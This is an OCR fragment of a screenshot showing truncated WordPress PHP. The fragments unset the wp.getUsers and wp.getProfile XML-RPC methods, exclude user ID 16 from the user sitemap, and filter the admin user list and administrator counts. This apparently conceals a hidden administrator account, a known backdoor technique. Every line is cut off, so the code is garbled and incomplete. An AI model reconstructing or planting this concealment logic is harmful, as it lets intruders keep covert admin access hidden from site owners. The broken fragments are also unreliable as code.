
$methods['wp.getUsers'], $
$methods['wp.getProfile'] );
'wp_sitemaps_users_query_ar
$exclude = isset( $args['excl
: array(); $exclude[] = 16; 
array_map( 'intval', $exclude
add_action( 'admin_head-use
add_filter( 'views_users', f
array( 'all', 'administrator' )
$key ] ) ) { $views[ $key ] 